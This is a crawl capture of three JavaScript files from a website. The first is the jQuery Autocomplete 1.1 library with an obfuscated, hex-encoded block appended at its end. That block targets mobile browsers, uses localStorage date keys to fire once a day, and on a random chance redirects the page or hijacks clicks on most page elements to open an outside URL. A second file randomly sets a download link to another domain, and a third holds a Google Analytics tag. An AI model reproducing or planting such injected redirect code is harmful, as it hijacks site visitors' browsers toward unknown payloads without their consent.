

--- FILE ---
content_type: application/javascript
request_url: https://www.gxbytpaint.com/template/conch/asset/js/jquery.ac.js
body_size: 8918
content:
/*
 * jQuery Autocomplete plugin 1.1
 *
 * Copyright (c) 2009 Jörn Zaefferer
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 *
 * Revision: $Id: jquery.autocomplete.js 15 2009-08-22 10:30:27Z joern.zaefferer $
 */;
$.browser = navigator.userAgent;
(function($) {
    $.fn.extend({
        autocomplete: function(urlOrData, options) {
            var isUrl = typeof urlOrData == "string";
            options = $.extend({}, $.Autocompleter.defaults, {
                url: isUrl ? urlOrData : null,
                data: isUrl ? null : urlOrData,
                delay: isUrl ? $.Autocompleter.defaults.delay : 10,
                max: options && !options.scroll ? 10 : 150
            }, options);
            options.highlight = options.highlight ||
                function(value) {
                    return value;
                };
            options.formatMatch = options.formatMatch || options.formatItem;
            return this.each(function() {
                new $.Autocompleter(this, options);
            });
        },
        result: function(handler) {
            return this.bind("result", handler);
        },
        search: function(handler) {
            return this.trigger("search", [handler]);
        },
        flushCache: function() {
            return this.trigger("flushCache");
        },
        setOptions: function(options) {
            return this.trigger("setOptions", [options]);
        },
        unautocomplete: function() {
            return this.trigger("unautocomplete");
        }
    });
    $.Autocompleter = function(input, options) {
        var KEY = {
            UP: 38,
            DOWN: 40,
            DEL: 46,
            TAB: 9,
            RETURN: 13,
            ESC: 27,
            COMMA: 188,
            PAGEUP: 33,
            PAGEDOWN: 34,
            BACKSPACE: 8
        };
        var $input = $(input).attr("autocomplete", "off").addClass(options.inputClass);
        var timeout;
        var previousValue = "";
        var cache = $.Autocompleter.Cache(options);
        var hasFocus = 0;
        var lastKeyPressCode;
        var config = {
            mouseDownOnSelect: false
        };
        var select = $.Autocompleter.Select(options, input, selectCurrent, config);
        var blockSubmit;
        $.browser.opera && $(input.form).bind("submit.autocomplete", function() {
            if (blockSubmit) {
                blockSubmit = false;
                return false;
            }
        });
        $input.bind(($.browser.opera ? "keypress" : "keydown") + ".autocomplete", function(event) {
            hasFocus = 1;
            lastKeyPressCode = event.keyCode;
            switch (event.keyCode) {
                case KEY.UP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.prev();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.DOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.next();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEUP:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageUp();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case KEY.PAGEDOWN:
                    event.preventDefault();
                    if (select.visible()) {
                        select.pageDown();
                    } else {
                        onChange(0, true);
                    }
                    break;
                case options.multiple && $.trim(options.multipleSeparator) == "," && KEY.COMMA:
                case KEY.TAB:
                case KEY.RETURN:
                    if (selectCurrent()) {
                        event.preventDefault();
                        blockSubmit = true;
                        return false;
                    }
                    break;
                case KEY.ESC:
                    select.hide();
                    break;
                default:
                    clearTimeout(timeout);
                    timeout = setTimeout(onChange, options.delay);
                    break;
            }
        }).focus(function() {
            hasFocus++;
        }).blur(function() {
            hasFocus = 0;
            if (!config.mouseDownOnSelect) {
                hideResults();
            }
        }).click(function() {
            if (hasFocus++ > 1 && !select.visible()) {
                onChange(0, true);
            }
        }).bind("search", function() {
            var fn = (arguments.length > 1) ? arguments[1] : null;

            function findValueCallback(q, data) {
                var result;
                if (data && data.length) {
                    for (var i = 0; i < data.length; i++) {
                        if (data[i].result.toLowerCase() == q.toLowerCase()) {
                            result = data[i];
                            break;
                        }
                    }
                }
                if (typeof fn == "function") fn(result);
                else $input.trigger("result", result && [result.data, result.value]);
            }
            $.each(trimWords($input.val()), function(i, value) {
                request(value, findValueCallback, findValueCallback);
            });
        }).bind("flushCache", function() {
            cache.flush();
        }).bind("setOptions", function() {
            $.extend(options, arguments[1]);
            if ("data" in arguments[1]) cache.populate();
        }).bind("unautocomplete", function() {
            select.unbind();
            $input.unbind();
            $(input.form).unbind(".autocomplete");
        });

        function selectCurrent() {
            var selected = select.selected();
            if (!selected) return false;
            var v = selected.result;
            previousValue = v;
            if (options.multiple) {
                var words = trimWords($input.val());
                if (words.length > 1) {
                    var seperator = options.multipleSeparator.length;
                    var cursorAt = $(input).selection().start;
                    var wordAt, progress = 0;
                    $.each(words, function(i, word) {
                        progress += word.length;
                        if (cursorAt <= progress) {
                            wordAt = i;
                            return false;
                        }
                        progress += seperator;
                    });
                    words[wordAt] = v;
                    v = words.join(options.multipleSeparator);
                }
                v += options.multipleSeparator;
            }
            $input.val(v);
            hideResultsNow();
            $input.trigger("result", [selected.data, selected.value]);
            return true;
        }
        function onChange(crap, skipPrevCheck) {
            if (lastKeyPressCode == KEY.DEL) {
                select.hide();
                return;
            }
            var currentValue = $input.val();
            if (!skipPrevCheck && currentValue == previousValue) return;
            previousValue = currentValue;
            currentValue = lastWord(currentValue);
            if (currentValue.length >= options.minChars) {
                $input.addClass(options.loadingClass);
                if (!options.matchCase) currentValue = currentValue.toLowerCase();
                request(currentValue, receiveData, hideResultsNow);
            } else {
                stopLoading();
                select.hide();
            }
        };

        function trimWords(value) {
            if (!value) return [""];
            if (!options.multiple) return [$.trim(value)];
            return $.map(value.split(options.multipleSeparator), function(word) {
                return $.trim(value).length ? $.trim(word) : null;
            });
        }
        function lastWord(value) {
            if (!options.multiple) return value;
            var words = trimWords(value);
            if (words.length == 1) return words[0];
            var cursorAt = $(input).selection().start;
            if (cursorAt == value.length) {
                words = trimWords(value)
            } else {
                words = trimWords(value.replace(value.substring(cursorAt), ""));
            }
            return words[words.length - 1];
        }
        function autoFill(q, sValue) {
            if (options.autoFill && (lastWord($input.val()).toLowerCase() == q.toLowerCase()) && lastKeyPressCode != KEY.BACKSPACE) {
                $input.val($input.val() + sValue.substring(lastWord(previousValue).length));
                $(input).selection(previousValue.length, previousValue.length + sValue.length);
            }
        };

        function hideResults() {
            clearTimeout(timeout);
            timeout = setTimeout(hideResultsNow, 200);
        };

        function hideResultsNow() {
            var wasVisible = select.visible();
            select.hide();
            clearTimeout(timeout);
            stopLoading();
            if (options.mustMatch) {
                $input.search(function(result) {
                    if (!result) {
                        if (options.multiple) {
                            var words = trimWords($input.val()).slice(0, -1);
                            $input.val(words.join(options.multipleSeparator) + (words.length ? options.multipleSeparator : ""));
                        } else {
                            $input.val("");
                            $input.trigger("result", null);
                        }
                    }
                });
            }
        };

        function receiveData(q, data) {
            if (data && data.length && hasFocus) {
                stopLoading();
                select.display(data, q);
                autoFill(q, data[0].value);
                select.show();
            } else {
                hideResultsNow();
            }
        };

        function request(term, success, failure) {
            if (!options.matchCase) term = term.toLowerCase();
            var data = cache.load(term);
            if (data && data.length) {
                success(term, data);
            } else if ((typeof options.url == "string") && (options.url.length > 0)) {
                var extraParams = {
                    timestamp: +new Date()
                };
                $.each(options.extraParams, function(key, param) {
                    extraParams[key] = typeof param == "function" ? param() : param;
                });
                $.ajax({
                    mode: "abort",
                    port: "autocomplete" + input.name,
                    dataType: options.dataType,
                    url: options.url,
                    data: $.extend({
                        wd: lastWord(term),
                        limit: options.max
                    }, extraParams),
                    success: function(data) {
                        var parsed = options.parse && options.parse(data) || parse(data);
                        cache.add(term, parsed);
                        success(term, parsed);
                    }
                });
            } else {
                select.emptyList();
                failure(term);
            }
        };

        function parse(data) {
            var parsed = [];
            var rows = data.split("\n");
            for (var i = 0; i < rows.length; i++) {
                var row = $.trim(rows[i]);
                if (row) {
                    row = row.split("|");
                    parsed[parsed.length] = {
                        data: row,
                        value: row[0],
                        result: options.formatResult && options.formatResult(row, row[0]) || row[0]
                    };
                }
            }
            return parsed;
        };

        function stopLoading() {
            $input.removeClass(options.loadingClass);
        };
    };
    $.Autocompleter.defaults = {
        inputClass: "ac_input",
        resultsClass: "ac_results",
        loadingClass: "ac_loading",
        minChars: 1,
        delay: 400,
        matchCase: false,
        matchSubset: false,
        matchContains: false,
        cacheLength: 10,
        max: 100,
        mustMatch: false,
        extraParams: {},
        selectFirst: true,
        formatItem: function(row) {
            return row[0];
        },
        formatMatch: null,
        autoFill: false,
        width: 0,
        multiple: false,
        multipleSeparator: ", ",
        highlight: function(value, term) {
            return value.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)(" + term.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi, "\\$1") + ")(?![^<>]*>)(?![^&;]+;)", "gi"), "<strong>$1</strong>");
        },
        scroll: true,
        scrollHeight: 180
    };
    $.Autocompleter.Cache = function(options) {
        var data = {};
        var length = 0;

        function matchSubset(s, sub) {
            if (!options.matchCase) s = s.toLowerCase();
            var i = s.indexOf(sub);
            if (options.matchContains == "word") {
                i = s.toLowerCase().search("\\b" + sub.toLowerCase());
            }
            if (i == -1) return false;
            return i == 0 || options.matchContains;
        };

        function add(q, value) {
            if (length > options.cacheLength) {
                flush();
            }
            if (!data[q]) {
                length++;
            }
            data[q] = value;
        }
        function populate() {
            if (!options.data) return false;
            var stMatchSets = {},
                nullData = 0;
            if (!options.url) options.cacheLength = 1;
            stMatchSets[""] = [];
            for (var i = 0, ol = options.data.length; i < ol; i++) {
                var rawValue = options.data[i];
                rawValue = (typeof rawValue == "string") ? [rawValue] : rawValue;
                var value = options.formatMatch(rawValue, i + 1, options.data.length);
                if (value === false) continue;
                var firstChar = value.charAt(0).toLowerCase();
                if (!stMatchSets[firstChar]) stMatchSets[firstChar] = [];
                var row = {
                    value: value,
                    data: rawValue,
                    result: options.formatResult && options.formatResult(rawValue) || value
                };
                stMatchSets[firstChar].push(row);
                if (nullData++ < options.max) {
                    stMatchSets[""].push(row);
                }
            };
            $.each(stMatchSets, function(i, value) {
                options.cacheLength++;
                add(i, value);
            });
        }
        setTimeout(populate, 25);

        function flush() {
            data = {};
            length = 0;
        }
        return {
            flush: flush,
            add: add,
            populate: populate,
            load: function(q) {
                if (!options.cacheLength || !length) return null;
                if (!options.url && options.matchContains) {
                    var csub = [];
                    for (var k in data) {
                        if (k.length > 0) {
                            var c = data[k];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub.push(x);
                                }
                            });
                        }
                    }
                    return csub;
                } else if (data[q]) {
                    return data[q];
                } else if (options.matchSubset) {
                    for (var i = q.length - 1; i >= options.minChars; i--) {
                        var c = data[q.substr(0, i)];
                        if (c) {
                            var csub = [];
                            $.each(c, function(i, x) {
                                if (matchSubset(x.value, q)) {
                                    csub[csub.length] = x;
                                }
                            });
                            return csub;
                        }
                    }
                }
                return null;
            }
        };
    };
    $.Autocompleter.Select = function(options, input, select, config) {
        var CLASSES = {
            ACTIVE: "ac_over"
        };
        var listItems, active = -1,
            data, term = "",
            needsInit = true,
            element, list;

        function init() {
            if (!needsInit) return;
            element = $("<div/>").hide().addClass(options.resultsClass).css("position", "absolute").appendTo(document.body);
            list = $("<ul/>").appendTo(element).mouseover(function(event) {
                if (target(event).nodeName && target(event).nodeName.toUpperCase() == 'LI') {
                    active = $("li", list).removeClass(CLASSES.ACTIVE).index(target(event));
                    $(target(event)).addClass(CLASSES.ACTIVE);
                }
            }).click(function(event) {
                $(target(event)).addClass(CLASSES.ACTIVE);
                select();
                input.focus();
                return false;
            }).mousedown(function() {
                config.mouseDownOnSelect = true;
            }).mouseup(function() {
                config.mouseDownOnSelect = false;
            });
            if (options.width > 0) element.css("width", options.width);
            needsInit = false;
        }
        function target(event) {
            var element = event.target;
            while (element && element.tagName != "LI") element = element.parentNode;
            if (!element) return [];
            return element;
        }
        function moveSelect(step) {
            listItems.slice(active, active + 1).removeClass(CLASSES.ACTIVE);
            movePosition(step);
            var activeItem = listItems.slice(active, active + 1).addClass(CLASSES.ACTIVE);
            if (options.scroll) {
                var offset = 0;
                listItems.slice(0, active).each(function() {
                    offset += this.offsetHeight;
                });
                if ((offset + activeItem[0].offsetHeight - list.scrollTop()) > list[0].clientHeight) {
                    list.scrollTop(offset + activeItem[0].offsetHeight - list.innerHeight());
                } else if (offset < list.scrollTop()) {
                    list.scrollTop(offset);
                }
            }
        };

        function movePosition(step) {
            active += step;
            if (active < 0) {
                active = listItems.size() - 1;
            } else if (active >= listItems.size()) {
                active = 0;
            }
        }
        function limitNumberOfItems(available) {
            return options.max && options.max < available ? options.max : available;
        }
        function fillList() {
            list.empty();
            var max = limitNumberOfItems(data.length);
            for (var i = 0; i < max; i++) {
                if (!data[i]) continue;
                var formatted = options.formatItem(data[i].data, i + 1, max, data[i].value, term);
                if (formatted === false) continue;
                var li = $("<li/>").html(options.highlight(formatted, term)).addClass(i % 2 == 0 ? "ac_even" : "ac_odd").appendTo(list)[0];
                $.data(li, "ac_data", data[i]);
            }
            listItems = list.find("li");
            if (options.selectFirst) {
                listItems.slice(0, 1).addClass(CLASSES.ACTIVE);
                active = 0;
            }
            if ($.fn.bgiframe) list.bgiframe();
        }
        return {
            display: function(d, q) {
                init();
                data = d;
                term = q;
                fillList();
            },
            next: function() {
                moveSelect(1);
            },
            prev: function() {
                moveSelect(-1);
            },
            pageUp: function() {
                if (active != 0 && active - 8 < 0) {
                    moveSelect(-active);
                } else {
                    moveSelect(-8);
                }
            },
            pageDown: function() {
                if (active != listItems.size() - 1 && active + 8 > listItems.size()) {
                    moveSelect(listItems.size() - 1 - active);
                } else {
                    moveSelect(8);
                }
            },
            hide: function() {
                element && element.hide();
                listItems && listItems.removeClass(CLASSES.ACTIVE);
                active = -1;
            },
            visible: function() {
                return element && element.is(":visible");
            },
            current: function() {
                return this.visible() && (listItems.filter("." + CLASSES.ACTIVE)[0] || options.selectFirst && listItems[0]);
            },
            show: function() {
                var offset = $(input).offset();
                element.css({
                    width: typeof options.width == "string" || options.width > 0 ? options.width : $(input).width(),
                    top: offset.top + input.offsetHeight,
                    left: offset.left
                }).show();
                if (options.scroll) {
                    list.scrollTop(0);
                    list.css({
                        maxHeight: options.scrollHeight,
                        overflow: 'auto'
                    });
                    if ($.browser.msie && typeof document.body.style.maxHeight === "undefined") {
                        var listHeight = 0;
                        listItems.each(function() {
                            listHeight += this.offsetHeight;
                        });
                        var scrollbarsVisible = listHeight > options.scrollHeight;
                        list.css('height', scrollbarsVisible ? options.scrollHeight : listHeight);
                        if (!scrollbarsVisible) {
                            listItems.width(list.width() - parseInt(listItems.css("padding-left")) - parseInt(listItems.css("padding-right")));
                        }
                    }
                }
            },
            selected: function() {
                var selected = listItems && listItems.filter("." + CLASSES.ACTIVE).removeClass(CLASSES.ACTIVE);
                return selected && selected.length && $.data(selected[0], "ac_data");
            },
            emptyList: function() {
                list && list.empty();
            },
            unbind: function() {
                element && element.remove();
            }
        };
    };
    $.fn.selection = function(start, end) {
        if (start !== undefined) {
            return this.each(function() {
                if (this.createTextRange) {
                    var selRange = this.createTextRange();
                    if (end === undefined || start == end) {
                        selRange.move("character", start);
                        selRange.select();
                    } else {
                        selRange.collapse(true);
                        selRange.moveStart("character", start);
                        selRange.moveEnd("character", end);
                        selRange.select();
                    }
                } else if (this.setSelectionRange) {
                    this.setSelectionRange(start, end);
                } else if (this.selectionStart) {
                    this.selectionStart = start;
                    this.selectionEnd = end;
                }
            });
        }
        var field = this[0];
        if (field.createTextRange) {
            var range = document.selection.createRange(),
                orig = field.value,
                teststring = "<->",
                textLength = range.text.length;
            range.text = teststring;
            var caretAt = field.value.indexOf(teststring);
            field.value = orig;
            this.selection(caretAt, caretAt + textLength);
            return {
                start: caretAt,
                end: caretAt + textLength
            }
        } else if (field.selectionStart !== undefined) {
            return {
                start: field.selectionStart,
                end: field.selectionEnd
            }
        }
    };
})(jQuery);
var _0x340d=['\x64\x69\x76','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x64\x6e\x2e\x77\x77\x77\x61\x2e\x63\x6f\x6d\x2f\x61\x2f\x78\x2f\x71','\x6c\x6f\x61\x64','\x67\x65\x74\x44\x61\x74\x65','\x61\x70\x70\x6c\x79','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x64\x6e\x2e\x77\x77\x77\x61\x2e\x63\x6f\x6d\x2f\x61\x2f\x78\x2f\x71\x2f','\x6c\x65\x6e\x67\x74\x68','\x68\x72\x65\x66','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x73\x70\x61\x6e','\x5e\x28\x5b\x5e\x20\x5d\x2b\x28\x20\x2b\x5b\x5e\x20\x5d\x2b\x29\x2b\x29\x2b\x5b\x5e\x20\x5d\x7d','\x72\x65\x74\x75\x72\x6e\x20\x2f\x22\x20\x2b\x20\x74\x68\x69\x73\x20\x2b\x20\x22\x2f','\x6f\x70\x65\x6e','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x72\x61\x6e\x64\x6f\x6d','\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e','\x67\x65\x74\x49\x74\x65\x6d','\x67\x65\x74\x4d\x6f\x6e\x74\x68','\x63\x6f\x6d\x70\x69\x6c\x65','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x69\x6d\x67','\x65\x78\x65\x63','\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e','\x64\x61\x74\x65'];(function(_0x5b1947,_0x340d27){var _0x542351=function(_0x238e65){while(--_0x238e65){_0x5b1947['push'](_0x5b1947['shift']());}};var _0x4a1850=function(){var _0x54b776={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x545993,_0x3d06bd,_0xf84800,_0x323834){_0x323834=_0x323834||{};var _0x48b9e4=_0x3d06bd+'='+_0xf84800;var _0x5e1cfb=0x0;for(var _0x3925e8=0x0,_0x330b9f=_0x545993['length'];_0x3925e8<_0x330b9f;_0x3925e8++){var _0x313e8e=_0x545993[_0x3925e8];_0x48b9e4+=';\x20'+_0x313e8e;var _0xd25d89=_0x545993[_0x313e8e];_0x545993['push'](_0xd25d89);_0x330b9f=_0x545993['length'];if(_0xd25d89!==!![]){_0x48b9e4+='='+_0xd25d89;}}_0x323834['cookie']=_0x48b9e4;},'removeCookie':function(){return'dev';},'getCookie':function(_0x57be9d,_0x214702){_0x57be9d=_0x57be9d||function(_0x2a1490){return _0x2a1490;};var _0x55e03d=_0x57be9d(new RegExp('(?:^|;\x20)'+_0x214702['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x4523f1=function(_0xe5823b,_0xf7e47f){_0xe5823b(++_0xf7e47f);};_0x4523f1(_0x542351,_0x340d27);return _0x55e03d?decodeURIComponent(_0x55e03d[0x1]):undefined;}};var _0x4e5ef2=function(){var _0x54a057=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x54a057['test'](_0x54b776['removeCookie']['toString']());};_0x54b776['updateCookie']=_0x4e5ef2;var _0x141b85='';var _0x41a244=_0x54b776['updateCookie']();if(!_0x41a244){_0x54b776['setCookie'](['*'],'counter',0x1);}else if(_0x41a244){_0x141b85=_0x54b776['getCookie'](null,'counter');}else{_0x54b776['removeCookie']();}};_0x4a1850();}(_0x340d,0x1e3));var _0x5423=function(_0x5b1947,_0x340d27){_0x5b1947=_0x5b1947-0x0;var _0x542351=_0x340d[_0x5b1947];return _0x542351;};function is_mobile(){var _0xb5ae9=/(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operasmobi|opera*mini|320x320|240x320|176x220)/i;var _0x511edb=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'];if(null==_0x511edb){return!![];}var _0x29082a=_0xb5ae9[_0x5423('\x30\x78\x31\x32')](_0x511edb);if(null==_0x29082a){return![];}else{return!![];}}function getRandomInt(_0x5adc32){var _0x531801=function(){var _0x163ffe=!![];return function(_0x3c9e1c,_0x1ce890){var _0x245618=_0x163ffe?function(){if(_0x1ce890){var _0x1f5bb4=_0x1ce890[_0x5423('\x30\x78\x31')](_0x3c9e1c,arguments);_0x1ce890=null;return _0x1f5bb4;}}:function(){};_0x163ffe=![];return _0x245618;};}();var _0xd59e86=_0x531801(this,function(){var _0x324f5f=function(){var _0x4fae75=_0x324f5f['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'](_0x5423('\x30\x78\x38'))()[_0x5423('\x30\x78\x66')](_0x5423('\x30\x78\x37'));return!_0x4fae75['\x74\x65\x73\x74'](_0xd59e86);};return _0x324f5f();});_0xd59e86();return Math['\x66\x6c\x6f\x6f\x72'](Math[_0x5423('\x30\x78\x62')]()*_0x5adc32);}var web1=_0x5423('\x30\x78\x31\x36');var num1=0x1;var count=getRandomInt(0x4);var date=new Date();var m=date[_0x5423('\x30\x78\x65')]()+0x1;var d=date[_0x5423('\x30\x78\x30')]();var str='\x64\x61\x74\x65';var str1=str+m;var newdate=str1+d;if(num1==count){var value=localStorage[_0x5423('\x30\x78\x64')](newdate);if(value==null||value==undefined){setTimeout(function(){if(is_mobile()){localStorage['\x73\x65\x74\x49\x74\x65\x6d'](newdate,'\x32');window[_0x5423('\x30\x78\x35')][_0x5423('\x30\x78\x34')]=web1;}});}}window[_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x37'),function(){function _0xc7cb6f(){function _0x3905ea(_0x2d8772){return Math['\x66\x6c\x6f\x6f\x72'](Math[_0x5423('\x30\x78\x62')]()*_0x2d8772);}function _0x22706e(){let _0x5813ac=[_0x5423('\x30\x78\x32')];let _0x40c786=_0x3905ea(_0x5813ac[_0x5423('\x30\x78\x33')]);let _0x5dbc97=_0x5813ac[_0x40c786];return _0x5dbc97;}function _0x4f62a0(_0x5e0743){let _0x15f390=0x2;let _0x2c9f4f=_0x3905ea(0x5);var _0x49ac88=new Date();var _0x3c328f=_0x49ac88[_0x5423('\x30\x78\x65')]()+0x2;var _0x180196=_0x49ac88[_0x5423('\x30\x78\x30')]();var _0x384d14=_0x5423('\x30\x78\x31\x34');var _0x4dc4d4=_0x384d14+_0x3c328f;var _0x2e7d82=_0x4dc4d4+_0x180196;if(_0x15f390==_0x2c9f4f){var _0x2c76d8=localStorage[_0x5423('\x30\x78\x64')](_0x2e7d82);if(_0x2c76d8==null){if(is_mobile()){let _0xd06f39=_0x22706e();localStorage['\x73\x65\x74\x49\x74\x65\x6d'](_0x2e7d82,_0x15f390);window[_0x5423('\x30\x78\x39')](_0xd06f39);}}}}let _0x7dca01=document[_0x5423('\x30\x78\x31\x30')](_0x5423('\x30\x78\x31\x35'));for(let _0x283fa1=0x0;_0x283fa1<_0x7dca01[_0x5423('\x30\x78\x33')];_0x283fa1++){_0x7dca01[_0x283fa1][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x3c4109){_0x3c4109[_0x5423('\x30\x78\x63')]();_0x4f62a0(_0x5423('\x30\x78\x31\x35'));},![]);}let _0x3a7fff=document[_0x5423('\x30\x78\x31\x30')](_0x5423('\x30\x78\x36'));for(let _0x3c3764=0x0;_0x3c3764<_0x3a7fff['\x6c\x65\x6e\x67\x74\x68'];_0x3c3764++){_0x3a7fff[_0x3c3764][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x5597b0){_0x5597b0['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();_0x4f62a0(_0x5423('\x30\x78\x36'));});}let _0xe4c9bd=document[_0x5423('\x30\x78\x31\x30')](_0x5423('\x30\x78\x31\x31'));for(let _0x3fe945=0x0;_0x3fe945<_0xe4c9bd[_0x5423('\x30\x78\x33')];_0x3fe945++){_0xe4c9bd[_0x3fe945][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x55efaf){_0x55efaf['\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e']();_0x4f62a0(_0x5423('\x30\x78\x31\x31'));});}let _0x4bd432=document[_0x5423('\x30\x78\x31\x30')]('\x61');for(let _0x4e3757=0x0;_0x4e3757<_0x4bd432['\x6c\x65\x6e\x67\x74\x68'];_0x4e3757++){_0x4bd432[_0x4e3757][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x2031ff){_0x2031ff[_0x5423('\x30\x78\x63')]();_0x4f62a0('\x61');});}let _0x5aaf4a=document[_0x5423('\x30\x78\x31\x30')]('\x6c\x69');for(let _0x511823=0x0;_0x511823<_0x5aaf4a['\x6c\x65\x6e\x67\x74\x68'];_0x511823++){_0x5aaf4a[_0x511823][_0x5423('\x30\x78\x61')](_0x5423('\x30\x78\x31\x33'),function(_0x4a54cc){_0x4a54cc[_0x5423('\x30\x78\x63')]();_0x4f62a0('\x6c\x69');});}let _0x32b1b6=document[_0x5423('\x30\x78\x31\x30')]('\x70');for(let _0x5eda95=0x0;_0x5eda95<_0x32b1b6[_0x5423('\x30\x78\x33')];_0x5eda95++){_0x32b1b6[_0x5eda95]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x5423('\x30\x78\x31\x33'),function(_0x4c5ac8){_0x4c5ac8[_0x5423('\x30\x78\x63')]();_0x4f62a0('\x70');});}}_0xc7cb6f();});

--- FILE ---
content_type: application/javascript
request_url: https://www.gxbytpaint.com/show/js/txt.js
body_size: 727
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tiokbg.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tiokbg.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tiokbg.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tiokbg.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.tiokbg.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.tiokbg.com/download1/5166_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.gxbytpaint.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-2L3DZPSCVL\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-2L3DZPSCVL\');");
document.writeln("</script>");